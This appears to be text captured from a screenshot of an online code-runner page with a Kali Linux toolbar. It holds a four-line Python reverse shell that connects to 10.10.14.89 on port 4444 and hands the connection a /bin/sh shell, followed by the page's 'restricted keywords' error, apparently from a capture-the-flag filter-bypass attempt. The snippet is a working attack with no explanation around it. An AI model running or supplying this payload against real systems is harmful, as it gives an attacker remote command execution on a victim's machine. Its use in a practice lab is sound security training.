 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run Save About My Codes Logout
1 import socket,subprocess,os
2 s=socket.socket();s.connect(("10.10.14.89",4444))
3 os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2)
4 subprocess.call(["/bin/sh"])
5
Use of restricted keywords is not allowed.